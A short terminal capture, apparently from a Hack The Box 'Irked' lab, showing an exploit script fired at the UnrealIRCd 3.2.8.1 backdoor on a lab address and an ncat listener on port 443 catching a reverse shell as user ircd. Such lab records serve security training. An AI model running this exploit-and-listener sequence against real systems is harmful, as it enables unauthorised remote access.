 ❯ python3 exploit.py -payload bash 10.10.10.117 6697
Exploit sent successfully!
~/Desktop/b3t4m3/HTB/Easy/Irked/exploits/UnrealIRCd-3.2.8.1-Backdoor on master !1
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:37786.
bash: cannot set terminal process group (614): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$